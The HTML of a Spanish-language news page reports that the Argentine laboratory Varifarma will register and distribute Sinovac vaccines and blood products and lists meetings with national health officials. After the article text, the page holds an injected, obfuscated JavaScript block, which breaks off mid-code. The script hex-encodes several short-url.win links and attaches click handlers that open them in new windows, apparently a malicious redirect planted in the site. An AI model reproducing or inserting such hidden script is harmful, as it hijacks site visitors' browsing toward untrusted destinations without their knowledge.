.woocommerce .product a.button:hover,
.woocommerce .product #respond input#submit:hover,
.woocommerce .checkout input#place_order:hover,
.woocommerce .woocommerce.widget .button:hover,
.woocommerce .woocommerce-message .button:hover,
.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover,
.woocommerce.widget .ui-slider .ui-slider-handle,
.vc_btn-black:hover,
.wpb_btn-black:hover,
.item-list-tabs .feed:hover a,
.td-smart-list-button:hover {
background-color: #ff6600;
}
.td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
.td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
.td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
.td-header-sp-top-menu .top-header-menu > li > a:hover,
.td-header-sp-top-menu .top-header-menu > .sfHover > a,
.top-header-menu ul .current-menu-item > a,
.top-header-menu ul .current-menu-ancestor > a,
.top-header-menu ul .current-category-ancestor > a,
.top-header-menu ul li > a:hover,
.top-header-menu ul .sfHover > a,
.sf-menu ul .td-menu-item > a:hover,
.sf-menu ul .sfHover > a,
.sf-menu ul .current-menu-ancestor > a,
.sf-menu ul .current-category-ancestor > a,
.sf-menu ul .current-menu-item > a,
.td_module_wrap:hover .entry-title a,
.td_mod_mega_menu:hover .entry-title a,
.footer-email-wrap a,
.widget a:hover,
.td-footer-container .widget_calendar #today,
.td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
.td-load-more-wrap a:hover,
.td-post-next-prev-content a:hover,
.td-author-name a:hover,
.td-author-url a:hover,
.td_mod_related_posts:hover .entry-title a,
.td-search-query,
.header-search-wrap .td-drop-down-search .result-msg a:hover,
.td_top_authors .td-active .td-authors-name a,
.post blockquote p,
.td-post-content blockquote p,
.page blockquote p,
.comment-list cite a:hover,
.comment-list cite:hover,
.comment-list .comment-reply-link:hover,
a,
.white-menu #td-header-menu .sf-menu > li > a:hover,
.white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
.white-menu #td-header-menu .sf-menu > .current-menu-item > a,
.td_quote_on_blocks,
#bbpress-forums .bbp-forum-freshness a:hover,
#bbpress-forums .bbp-topic-freshness a:hover,
#bbpress-forums .bbp-forums-list li a:hover,
#bbpress-forums .bbp-forum-title:hover,
#bbpress-forums .bbp-topic-permalink:hover,
#bbpress-forums .bbp-topic-started-by a:hover,
#bbpress-forums .bbp-topic-started-in a:hover,
#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums #subscription-toggle a:hover,
#bbpress-forums #favorite-toggle a:hover,
.woocommerce-account .woocommerce-MyAccount-navigation a:hover,
.widget_display_replies .bbp-author-name,
.widget_display_topics .bbp-author-name,
.archive .widget_archive .current,
.archive .widget_archive .current a,
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
.td-pulldown-filter-display-option:hover,
.td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
#buddypress ul.item-list li div.item-title a:hover,
.td_block_13 .td-pulldown-filter-list a:hover,
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
.td-sub-footer-container a:hover,
.td-instagram-user a,
.td_outlined_btn,
body .td_block_list_menu li.current-menu-item > a,
body .td_block_list_menu li.current-menu-ancestor > a,
body .td_block_list_menu li.current-category-ancestor > a{
color: #ff6600;
}
.td-mega-menu .wpb_content_element li a:hover,
.td_login_tab_focus {
color: #ff6600 !important;
}
.td-next-prev-wrap a:hover i,
.page-nav .current,
.widget_tag_cloud a:hover,
.post .td_quote_box,
.page .td_quote_box,
.td-login-panel-title,
#bbpress-forums .bbp-pagination .current,
.td_category_template_2 .td-category-siblings .td-category a:hover,
.page-template-page-pagebuilder-latest .td-instagram-user,
.td_outlined_btn {
border-color: #ff6600;
}
.td_wrapper_video_playlist .td_video_currently_playing:after,
.item-list-tabs .feed:hover {
border-color: #ff6600 !important;
}
.td-header-top-menu,
.td-header-wrap .td-top-menu-full {
background-color: #ffffff;
}
.td-header-style-1 .td-header-top-menu,
.td-header-style-2 .td-top-bar-container,
.td-header-style-7 .td-header-top-menu {
padding: 0 12px;
top: 0;
}
.top-header-menu > .current-menu-item > a,
.top-header-menu > .current-menu-ancestor > a,
.top-header-menu > .current-category-ancestor > a,
.top-header-menu > li > a:hover,
.top-header-menu > .sfHover > a {
color: #FF6600 !important;
}
.td-header-main-menu {
background-color: #800080;
}
.td-header-border:before {
background-color: #ff6600;
}
.td-header-row.td-header-header {
background-color: #ffffff;
}
.td-header-style-1 .td-header-top-menu {
padding: 0 12px;
top: 0;
}
@media (min-width: 1024px) {
.td-header-style-1 .td-header-header {
padding: 0 6px;
}
}
.td-header-style-6 .td-header-header .td-make-full {
border-bottom: 0;
}
@media (max-height: 768px) {
.td-header-style-6 .td-header-sp-rec {
margin-right: 7px;
}
.td-header-style-6 .td-header-sp-logo {
margin-left: 7px;
}
}
.td-menu-background:before,
.td-search-background:before {
background: #800080;
background: -moz-linear-gradient(top, #800080 0%, #800080 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, #800080), color-stop(100%, #800080));
background: -webkit-linear-gradient(top, #800080 0%, #800080 100%);
background: -o-linear-gradient(top, #800080 0%, @mobileu_gradient_two_mob 100%);
background: -ms-linear-gradient(top, #800080 0%, #800080 100%);
background: linear-gradient(to bottom, #800080 0%, #800080 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#800080', endColorstr='#800080', GradientType=0 );
}
.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a,
#td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i {
color: #dd9933;
}
#td-mobile-nav .td-register-section .td-login-button {
color: #dd9933;
}
.td-sub-footer-container {
background-color: #222222;
}
.td-sub-footer-container:after {
background-color: transparent;
}
.td-sub-footer-container:before {
background-color: transparent;
}
.td-footer-container.td-container {
border-bottom-width: 0;
}
.td-sub-footer-container,
.td-sub-footer-container a {
color: #ffffff;
}
.td-sub-footer-container li a:before {
background-color: #ffffff;
}
.td-subfooter-menu li a:hover {
color: #ff6600;
}
.top-header-menu li a,
.td-header-sp-top-menu .td_data_time,
.td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
.td-weather-top-widget .td-weather-header .td-weather-city,
.td-weather-top-widget .td-weather-now {
font-size:11px;
}
.sf-menu > .td-menu-item > a {
font-size:11px;
}
</style>
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://www.todoenunclick.com/",
"name": "Inicio"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://www.todoenunclick.com/category/clickeando/",
"name": "Clickeando"
}
}
,{
"@type": "ListItem",
"position": 3,
"item": {
"@type": "WebPage",
"@id": "https://www.todoenunclick.com/el-laboratorio-varifarma-sera-el-representante-de-sinovac-en-la-argentina/",
"name": "El laboratorio Varifarma será el representante de Sinovac en la Argentina"                                
}
}    
]
}
</script>
<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
</style><link rel='stylesheet' id='jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui//themes/ui-lightness/jquery-ui.min.css?ver=0f66ae61f84922f567f460edfc74d5fd' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='jquery-bxslider-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai/assets/css/jquery.bxslider.min.css?ver=0f66ae61f84922f567f460edfc74d5fd' type='text/css' media='screen' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/6z8qg13o/e4x3i.css" media="screen"/>
</head>
<body class="wp-singular post-template-default single single-post postid-94588 single-format-standard wp-theme-Newsmag wp-child-theme-Newsmag-child el-laboratorio-varifarma-sera-el-representante-de-sinovac-en-la-argentina global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background"></div>
<div id="td-mobile-nav">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/todoenunclick" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/todoenunclik/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/todoenunclick" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@GabrielBiondiTodoenunclick" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span>            </div>
<!-- close button -->
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-menu-navegacion-container"><ul id="menu-menu-navegacion" class="td-mobile-main-menu"><li id="menu-item-85406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-85406"><a href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios</a></li>
<li id="menu-item-92310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92310"><a href="https://www.todoenunclick.com/category/marketing/">Marketing</a></li>
<li id="menu-item-92524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92524"><a href="https://www.todoenunclick.com/category/marcas/">Marcas</a></li>
<li id="menu-item-87043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87043"><a href="https://www.todoenunclick.com/category/tecnologia/">Tecnología</a></li>
<li id="menu-item-92309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92309"><a href="https://www.todoenunclick.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-92392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92392"><a href="https://www.todoenunclick.com/category/hogar/">Hogar</a></li>
<li id="menu-item-92707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92707"><a href="https://www.todoenunclick.com/category/motores/">Motores</a></li>
<li id="menu-item-92713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92713"><a href="https://www.todoenunclick.com/category/placeres/">Placeres</a></li>
<li id="menu-item-92711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92711"><a href="https://www.todoenunclick.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-85500" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-85500"><a href="https://www.todoenunclick.com/category/clickeando/">Clickeando</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
</div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://www.todoenunclick.com/">
<!-- close button -->
<div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
<div role="search" class="td-search-input">
<span>Buscar</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob"></div>
</div>
</div>
<div id="td-outer-wrap">
<div class="td-outer-container">
<!--
Header style 7
-->
<div class="td-header-wrap td-header-container td-header-style-7">
<div class="td-header-row td-header-top-menu">
<div class="td-top-bar-container top-bar-style-1">
<div class="td-header-sp-top-menu">
<div class="td_data_time">
<div >
sábado, enero 17, 2026
</div>
</div>
<div class="menu-top-container"><ul id="menu-menu-top" class="top-header-menu"><li id="menu-item-92714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-92714"><a href="https://www.todoenunclick.com/">Home</a></li>
<li id="menu-item-85379" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-85379"><a href="https://www.todoenunclick.com/contactenos/">Contactenos</a></li>
<li id="menu-item-78770" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78770"><a href="https://www.todoenunclick.com/category/experiencias/">Experiencias</a></li>
<li id="menu-item-92712" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-92712"><a href="https://www.todoenunclick.com/guiaclick/">Guía Click</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/todoenunclick" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/todoenunclik/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/todoenunclick" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@GabrielBiondiTodoenunclick" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span>    </div>
</div>
</div>
<div class="td-header-row td-header-header">
<div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.todoenunclick.com/">
<img src="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-2018-principal.png" alt=""  width="420" height="130"/>
<span class="td-visual-hidden">Todo en un click</span>
</a>
</div>
</div>
<div class="td-header-menu-wrap">
<div class="td-header-row td-header-border td-header-main-menu">
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
<div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-disable" href="https://www.todoenunclick.com/">
<img src="https://www.todoenunclick.com/wp-content/uploads/2018/01/logo-teuclick.png" alt=""  width="306" height="56"/>
</a>
<a class="td-header-logo td-sticky-disable" href="https://www.todoenunclick.com/">
<img src="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-2018-principal.png" alt=""  width="306" height="56"/>
</a>
</div>
<div class="menu-menu-navegacion-container"><ul id="menu-menu-navegacion-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-85406"><a href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92310"><a href="https://www.todoenunclick.com/category/marketing/">Marketing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92524"><a href="https://www.todoenunclick.com/category/marcas/">Marcas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-87043"><a href="https://www.todoenunclick.com/category/tecnologia/">Tecnología</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92309"><a href="https://www.todoenunclick.com/category/real-estate/">Real Estate</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92392"><a href="https://www.todoenunclick.com/category/hogar/">Hogar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92707"><a href="https://www.todoenunclick.com/category/motores/">Motores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92713"><a href="https://www.todoenunclick.com/category/placeres/">Placeres</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92711"><a href="https://www.todoenunclick.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-85500"><a href="https://www.todoenunclick.com/category/clickeando/">Clickeando</a></li>
</ul></div></div>
<div class="td-search-wrapper">
<div id="td-top-search">
<!-- Search -->
<div class="header-search-wrap">
<div class="dropdown header-search">
<a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
</div>
</div>
</div>
</div>
<div class="header-search-wrap">
<div class="dropdown header-search">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://www.todoenunclick.com/">
<div role="search" class="td-head-form-search-wrap">
<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
</div>        </div>
</div>
<div class="td-header-container">
<div class="td-header-row">
<div class="td-header-sp-rec">
<div class="td-header-ad-wrap ">
</div>            </div>
</div>
</div>
</div>
<div class="td-container td-post-template-default">
<div class="td-container-border">
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content" role="main">
<div class="td-ss-main-content">
<article id="post-94588" class="post-94588 post type-post status-publish format-standard has-post-thumbnail hentry category-clickeando tag-sinovac tag-varifarma" itemscope itemtype="https://schema.org/Article"47>
<div class="td-post-header td-pb-padding-side">
<div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.todoenunclick.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Clickeando" class="entry-crumb" href="https://www.todoenunclick.com/category/clickeando/">Clickeando</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">El laboratorio Varifarma será el representante de Sinovac en la Argentina</span></div>
<!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.todoenunclick.com/category/clickeando/">Clickeando</a></li></ul>
<header>
<h1 class="entry-title">El laboratorio Varifarma será el representante de Sinovac en la Argentina</h1>
<div class="meta-info">
<!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-17T17:13:08-03:00" >17/08/2022</time></span>                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
</header>
</div>
<div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.todoenunclick.com%2Fel-laboratorio-varifarma-sera-el-representante-de-sinovac-en-la-argentina%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=El+laboratorio+Varifarma+ser%C3%A1+el+representante+de+Sinovac+en+la+Argentina&url=https%3A%2F%2Fwww.todoenunclick.com%2Fel-laboratorio-varifarma-sera-el-representante-de-sinovac-en-la-argentina%2F" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.todoenunclick.com/el-laboratorio-varifarma-sera-el-representante-de-sinovac-en-la-argentina/&amp;media=https://www.todoenunclick.com/wp-content/uploads/2022/08/Varifarma-Sinovac.jpg&description=El+laboratorio+Varifarma+ser%C3%A1+el+representante+de+Sinovac+en+la+Argentina" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=El+laboratorio+Varifarma+ser%C3%A1+el+representante+de+Sinovac+en+la+Argentina %0A%0A https://www.todoenunclick.com/el-laboratorio-varifarma-sera-el-representante-de-sinovac-en-la-argentina/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.todoenunclick.com/el-laboratorio-varifarma-sera-el-representante-de-sinovac-en-la-argentina/&title=El+laboratorio+Varifarma+ser%C3%A1+el+representante+de+Sinovac+en+la+Argentina" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div>
<div class="td-post-content td-pb-padding-side">
<!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/08/Varifarma-Sinovac.jpg?fit=950%2C634&ssl=1" data-caption=""><img width="640" height="427" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/08/Varifarma-Sinovac.jpg?resize=640%2C427&ssl=1" srcset="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/08/Varifarma-Sinovac.jpg?w=950&ssl=1 950w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/08/Varifarma-Sinovac.jpg?resize=240%2C160&ssl=1 240w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/08/Varifarma-Sinovac.jpg?resize=503%2C336&ssl=1 503w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/08/Varifarma-Sinovac.jpg?resize=768%2C513&ssl=1 768w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/08/Varifarma-Sinovac.jpg?resize=629%2C420&ssl=1 629w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/08/Varifarma-Sinovac.jpg?resize=640%2C427&ssl=1 640w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/08/Varifarma-Sinovac.jpg?resize=681%2C454&ssl=1 681w" sizes="(max-width: 640px) 100vw, 640px" alt="El laboratorio Varifarma será el representante de Sinovac en la Argentina" title="Varifarma-Sinovac"/></a></div>
<!-- content -->
<p>Sinovac es una de las empresas farmacéuticas más importantes de China. <em><strong>“</strong></em><em>La línea de productos de la compañía Sinovac tiene una ventaja diferencial con respecto las vacunas o productos de otros laboratorios, esto se debe a que es una empresa que produce a escala mundial y que a su vez, logra excelentes productos a muy buenos precios,</em>” detalló el <strong>Ingeniero Luis Israel, Director de Varifarma, </strong>y agregó: <em>“Juntando la tecnología de Sinovac más la participación en el mercado argentino que tiene Varifarma, se logrará una sinergia que logre excelentes productos a precios más razonables de lo que hoy se está manejando tanto en el ámbito público como privado”.</em></p>
<p>Para lograr que se lleve a cabo en Argentina la distribución de vacunas y productos hemoderivados, fue necesario que se organizaran encuentros en plantas del Laboratorio Varifarma con los distintos representantes, y así verificar que las instalaciones cuenten con los requerimientos necesarios y cerrar el acuerdo. Estuvieron presentes: Pascual Fidelio, Director de la Administración Nacional de Laboratorios e Institutos de Salud, Ana Lía Allemand, Presidenta del directorio de la Agencia Nacional de Laboratorios Públicos, Gastón Rodrigo Palópoli, Vicepresidente de Agencia Nacional de Laboratorios Públicos, Sandra Marcela Tirado, Secretaría de Acceso a la Salud del Ministerio de Salud de la Nación, Natalia Grinblat, Subsecretaria de Medicamentos e Información Estratégica del Ministerio de Salud de la Nación y Josefina Campos, Directora del Centro Nacional de Genómica y Bioinformática.</p>
<p>El ingeniero Luis Israel explicó que el encuentro con el Dr. Fidelio, director de la Administración Nacional de Laboratorios e Institutos de Salud, tuvo como objetivo lograr una complementación con envasamiento o producción de APIs para vacunas, además de una transferencia de tecnología de la empresa Sinovac hacia algunos de los laboratorios públicos de Argentina y así potenciarlos y que sirvan para sustitución de importaciones.</p>
<p>Luis Israel señaló que los encuentros fueron positivos, ya que además, se le solicitó al laboratorio Varifarma, proveer determinados productos oncológicos discontinuados. Asimismo, se entabló un diálogo con la Dra. Josefina Campos, responsable de genómica y biotecnología del Ministerio, con la finalidad de armar una complementación entre los laboratorios genómicos y las necesidades en el ámbito privado de los nuevos paneles oncológicos. <em>“Estamos convencidos de que esta alianza entre Varifarma y Sinovac va a traer beneficios para la salud de todos los ciudadanos argentinos y de latinoamérica. En Varifarma confiamos en la tecnología y los conocimientos de la empresa Sinovac y sabemos que somos capaces de poder llevar con responsabilidad, el registro y distribución de las vacunas y productos hemoderivados”, </em>finalizó Fernando Casais, CEO de Varifarma.</p>
<p>Este encuentro, fue la continuación de la primera reunión presencial mantenida en el ministerio entre la ministra de Salud de la Nación, Carla Vizzotti y su equipo compuesto por Sandra Tirado, Juan Manuel Castelli, Analia Paula Aquino y Gonzalo Sebastián La Cava, con representantes de la empresa china Sinovac y con sus delegados y distribuidores en Argentina: Laboratorio Varifarma. Por parte de la empresa Varifarma participaron: el CEO, Fernando Casais, Director de Varifarma, Luis Israel, el Director Comercial, Gabriel Gimenez y Rodrigo Navarro, Gerente de Acceso y RRII.</p>
<p>La reunión, gestionada por el laboratorio, se dispuso con el fin de que la compañía Sinovac presente su proyecto de inversión en vacunas y productos hemoderivados en nuestro país. El objetivo de este encuentro fue comenzar a dialogar acerca de la producción, tanto en Argentina como en países latinoamericanos, del portafolio de más de 20 vacunas y de los productos hemoderivados que sirven para atender a la hemofilia.</p>
<p>El laboratorio argentino cumplirá un rol fundamental. “La misión de <em>Varifarma es, según el acuerdo con Sinovac, llevar adelante el registro y distribución para que dichos productos lleguen a los beneficiarios de la Argentina y también a los países latinoamericanos que, en un principio, serán Chile, Uruguay y Paraguay”, </em>enfatizó el Ingeniero Luis Israel.</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x61\x69\x6a\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x54\x59\x67\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4c\x55\x4b\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4e\x56\x6d\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x64\x6c\x79\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x65\x72\x66\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x75\x76\x44\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x72\x77\x64\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const 